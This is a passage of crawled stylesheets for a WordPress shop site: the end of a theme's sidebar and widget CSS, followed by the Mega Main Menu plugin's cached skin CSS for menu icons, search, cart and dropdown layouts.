  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819
body_size: 16051
content:
/* custom icons */ .mega_main *[class*="ci-icon-"], .bootstrap *[class*="ci-icon-"] { position: relative; display: inline-block; } .mega_main *[class*="ci-icon-"]:before, .bootstrap *[class*="ci-icon-"]:before { /* content: '\320'; */ content: '\00a0'; display: inline-block; background-size: contain !important; background-repeat: no-repeat; background-position: center; top: 0px; left: 0px; width: 100%; height: auto; color: transparent !important; letter-spacing: 1em; } /* extended css fixes */ .mega_main *[class*="fa-icon-"]:before, .mega_main *[class*="im-icon-"]:before { vertical-align: baseline; line-height: inherit; text-align: center; color: inherit; } /* common */ style { display: none !important; max-width: 0px !important; max-height: 0px !important; visibility: hidden !important; opacity: 0 !important; } .mega_main_menu .sf-sub-indicator, .mega_main_menu .sub-indicator, .mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .sf-sub-indicator, .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link > .sf-sub-indicator { display: none !important; opacity: 0 !important; visibility: hidden !important; height: 0px !important; width: 0px !important; } .mega_main_menu ul:after, .mega_main_menu:before, .mega_main_menu:after, .mm_clearfix:before, .mm_clearfix:after { content: ''; display: table; clear: both; float: none; width: 100%; height: 0px; border: 0px none; } /* body  { overflow-x: hidden; } body.wp-admin { overflow-x: visible; } */ .mega_main_menu { float: none; position: relative; margin: 0px; height: inherit; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; } .mega_main_menu + .mega_main_menu { display: none; } .mega_main_menu * { -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; -ms-box-sizing: border-box !important; -o-box-sizing: border-box !important; box-sizing: border-box !important; outline: none; } .mega_main_menu .item_link * { line-height: 131%; } .mega_main_menu a { cursor: default; } .mega_main_menu a[href] { cursor: pointer; } .mega_main_menu ul.mega_dropdown, .mega_main_menu ul.mega_main_menu_ul { position: relative; margin: 0px; padding: 0px; }  .mega_main_menu, body .mega_main_menu, .mega_main_menu > .menu_holder, .mega_main_menu > .menu_holder > .menu_inner, .mega_main_menu > .menu_holder > .menu_inner > .mega_main_menu_ul { font-size: 0px; letter-spacing: 0px; word-spacing: 0px; line-height: 0px; display: block; visibility: visible; overflow: visible; -webkit-backface-visibility: hidden; } .mega_main_menu > .menu_holder { position: relative; } .mega_main_menu > .menu_holder > .mmm_fullwidth_container { position: absolute; top: 0px; bottom: 0px; left: 0px; right: 0px; height: 100%; width: 100%; } .mega_main_menu.fullwidth-enable > .menu_holder > .mmm_fullwidth_container { border-radius: 0px !important; } .mega_main_menu > .menu_holder > .menu_inner > ul { z-index: 2000; list-style: none; float: none; width: auto; position: relative; top: auto; bottom: auto; left: auto; right: auto; border: 0px none; background: transparent; }  .mega_main_menu.first-lvl-align-left > .menu_holder > .menu_inner > ul { text-align: left; } .mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > ul { text-align: center; } .mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > ul { text-align: right; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul { display: table; width: 100%; text-align: center; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li { display: table-cell; float: none !important; width: auto !important; } .mega_main_menu.first-lvl-align-justify.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i, .mega_main_menu.first-lvl-align-justify.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i, .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: inline-block; vertical-align: top; float: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link * { font-size: inherit; letter-spacing: normal; word-spacing: normal; line-height: inherit; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown .menu_item_without_text.disable_icon { background-image: none !important; background-color: transparent !important; height: 0px; padding: 0px; } /* .mega_main_menu.structure_settings-no_icons > .menu_holder > .menu_inner > ul > li > .item_link:after, .mega_main_menu.structure_settings-no_icons li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { display: none; } */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.pull_to_other_side { float: right; } /* nav_logo */ /* .mega_main_menu.no-logo .nav_logo { display: none; } */ .mega_main_menu .nav_logo { display: block; vertical-align: top; float: left; position: relative; z-index: 2100; } .mega_main_menu .nav_logo .logo_link { display: none; padding: 0px 17px; margin: 0px; vertical-align: middle; position: relative; z-index: 2100; }  .mega_main_menu .nav_logo .logo_link img  { display: inline-block; max-height: 100%; width: auto; max-width: 100%; position: relative; vertical-align: middle; } .mega_main_menu .nav_logo .mobile_toggle { display: none; } /* nav_search_box */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box { width: 68px; padding: 0px 17px; position: relative; float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { display: inline-block; position: absolute; top: 50%; right: 18px; z-index: 600; width: auto; margin-top: -16px; border-width: 1px; border-style: solid; border-color: rgba(128,128,128, 0.4); } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { display: block; height: 26px; line-height: 26px; padding: 0px; margin: 2px 0px; border-width: 0px; border-style: none; outline: none; background: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit { position: absolute; top: 0px; right: 0px; width: 30px; text-align: center; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch { z-index: 20; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { width: 0px; max-width: 0px; padding-right: 30px; padding-left: 0px; cursor: pointer; position: relative; z-index: 30; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus { width: 160px; max-width: 160px; padding-left: 8px; cursor: text; z-index: 10; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit { display: block; font-size: 0px; color: transparent; cursor: pointer; z-index: 0; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:active ~ .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus-within ~ .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus ~ .submit { font-size: 0px; z-index: 50; } /* nav_woo_cart */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart { float: right; } .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i { float: left; display: block; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart .woocommerce { margin-bottom: 15px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i.custom_icon_cart:before { content: ''; display: inline-block; width: 18px !important; height: 12px !important; border-width: 10px 3px 0px 3px !important; border-style: solid; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; vertical-align: top; position: relative; top: 50%; margin-top: -4px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i.custom_icon_cart:after { content: ''; display: inline-block; width: 12px; height: 12px; border-width: 1px; border-style: solid; border-color: red; position: absolute; top: 50%; left: 50%; margin-top: -10px; margin-left: -6px; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; } /* nav_buddypress */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress { float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i, .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user { float: left; display: block; padding: 0px; position: relative; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications { position: absolute; background-color: #E74C3C; color: #f8f8f8; width: 12px; height: 12px; bottom: 50%; right: -6px; font-size: 10px; font-style: normal; line-height: 10px; display: block; text-align: center; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications.notification-none { display: none; } /* nav_wpml_switcher */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher { float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i { float: left; display: block; padding: 0px; position: relative; } /* FIRST LEVEL */ .mega_main_menu > .menu_holder > .menu_inner > ul > li { display: inline-block; vertical-align: top; margin: 0px; padding: 0px; float: none; height: auto; width: auto; overflow: visible; background-color: transparent; border: 0px none; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="columns"]  { width: auto; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link  { display: block; text-shadow:none; text-transform: none; position: relative; display: block; padding: 0px 17px; margin: 0px; top: auto; bottom: auto; left: auto; right: auto; } .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, .mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user, .mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user, .mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.mega_main.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-top: 0px !important; padding-bottom: 0px !important; } .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: table; width: 100%; text-align: center; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > p, .mega_main_menu > .menu_holder > .menu_inner > ul > li > br, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > br, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > span > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > .link_text > br { display: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li span.item_link { cursor: default; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link { width: auto; height: auto; min-width: inherit; max-width: inherit; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { display: block; line-height: inherit; text-align: center; margin: 0px auto; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { float: left; padding-right: 15px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { float: right; padding-left: 17px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i, .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i  { padding-left: 0px; padding-right: 0px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: block; float: none; padding: 0px; position: static; border: 0px none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text { white-space: normal; word-wrap: break-word; word-break: normal; display: table-cell; line-height: 120%; vertical-align: middle; position: static; padding: 0px; border: 0px none; height: auto; } .mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr { display: block; float: none; font-size: 80% !important; white-space: pre-line; margin-top: 2px; } .mega_main_menu .menu_item_without_text > .link_content,  .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > .link_content, .mega_main_menu .menu_item_without_text .link_text  { display: none !important; } .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li .mega_dropdown .item_link.with_icon > i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .mega_dropdown .processed_image > .cover > a > i, .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li.grid_dropdown .mega_dropdown > li > .item_link > i { display: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon i,  .mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="dropdown"] .mega_dropdown > li > .item_link.disable_icon > i, .mega_main_menu a.disable_icon > i  { display: none; } .mega_main_menu ul > li a.item_link,  .mega_main_menu ul > li > .mega_dropdown a.item_link { text-decoration: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after { content: ''; display: block; width: 0px; height: 0px; position: absolute; top: 50%; right: 5px; margin-top: -2px; border-width: 4px 3px; border-style: solid; } body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li[class*="current"] > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li[class*="current"] > .item_link:after, body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:hover > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:hover > .item_link:after, body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:after { border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link:after, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link:after, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:last-child:after { display: none; } /* separator */ .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { content: ''; width: 2px; height: 100%; margin: 0px; padding: 0px; display: block; position: absolute; top: 0px; bottom: auto; z-index: 2; border-width: 0px; border-style: none; background-repeat: no-repeat; background-size: 400% 100%; background-image: url([data-uri]); } .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: 0px 0px; } .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: -3px 0px; } .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: -6px 0px; } .mega_main_menu.direction-horizontal.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before { right: -1px; left: auto; } .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before,  .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { left: -1px; right: auto; } .mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.first-lvl-align-left.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.language_direction-rtl.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.language_direction-rtl.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_search_box:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:first-child > .item_link:before { display: none; }  /* Navigation Dropdown variations */  /* DROPDOWNS */  .mega_main_menu ul > li > .mega_dropdown  { position: absolute; margin: 0px; z-index: 5000; top: auto; float: none; height: auto; visibility: visible; opacity: 1; border: 0px none; vertical-align: top; overflow: visible; } .mega_main_menu ul > li ul { text-align: left; } .mega_main_menu li .mega_dropdown > li { margin: 0px; list-style: none; height: auto !important; } .mega_main_menu li.default_dropdown > ul, .mega_main_menu li.default_dropdown li > ul, .mega_main_menu li.multicolumn_dropdown > ul, .mega_main_menu li.tabs_dropdown > ul, .mega_main_menu li.widgets_dropdown > ul, .mega_main_menu li.post_type_dropdown > ul, .mega_main_menu li.grid_dropdown > ul, .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { -webkit-box-shadow: 0px 4px 13px -3px #808080; -moz-box-shadow: 0px 4px 13px -3px #808080; -ms-box-shadow: 0px 4px 13px -3px #808080; -o-box-shadow: 0px 4px 13px -3px #808080; box-shadow: 0px 4px 13px -3px #808080; list-style: none; } .mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link:hover { box-shadow: none; float: none; text-decoration: none; } .mega_main_menu > .menu_holder > .menu_inner > ul li > a.item_link:hover { cursor: pointer; } .mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link .link_text > * { max-width: 100%; max-height: 100%; margin: 0px; } .mega_main_menu .item_link > .link_content > .link_text { display: inline; white-space: normal; word-wrap: break-word; word-break: normal; } /* default_dropdown */ .mega_main_menu li.menu-item { position: relative; } .mega_main_menu li.default_dropdown > ul { position: absolute; top: 100%; } .mega_main_menu li.default_dropdown > ul > li { position: relative; height: auto; float: none; width: 100%; margin: 0px; padding: 0px; display: block; overflow: visible; } .mega_main_menu li.default_dropdown > .mega_dropdown { width: 205px; } .mega_main_menu li.default_dropdown.drop_to_center > .mega_dropdown { left: -100%; } .mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_right > .mega_dropdown { top: 0px; left: 100%; right: auto; margin-left: 0px; margin-right: 0px; } .mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_left > .mega_dropdown { top: 0px; left: auto; right: 100%; margin-left: 0px; margin-right: 0px; } .mega_main_menu li.default_dropdown > .mega_dropdown > li { float: none; width: 100%; } .mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link { display: block; float: none; padding: 6px 12px; margin: 0px; position: relative; border-width: 0px 0px 1px 0px; border-style: solid; width: auto; height: auto; } .mega_main_menu.language_direction-rtl li.default_dropdown > .mega_dropdown > li > .item_link { text-align: right; } .mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link .link_content { padding: 0px; vertical-align: middle; position: relative; top: auto; bottom: auto; left: auto; right: auto; } .mega_main_menu li.default_dropdown > .mega_dropdown > li:last-child > .item_link { border-width: 0px; border-style: none; }  .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .item_link:before, .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { content: ''; display: block; width: 0px; height: 0px; position: absolute; top: 50%; margin-top: -2px; border-width: 4px 3px; border-style: solid; right: 0px; } body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_center > .item_link:before { right: 0px; left: auto; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } body .mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body .mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right:hover > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right > .item_link:before, body *[class] .mega_main_menu.language_direction-ltr li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body *[class] .mega_main_menu.language_direction-ltr li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right:hover > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right > .item_link:before { right: 0px; left: auto; border-width: 3px 4px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; } body .mega_main_menu.language_direction-rtl .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body .mega_main_menu.language_direction-rtl .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left:hover > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left > .item_link:before, body *[class] .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > 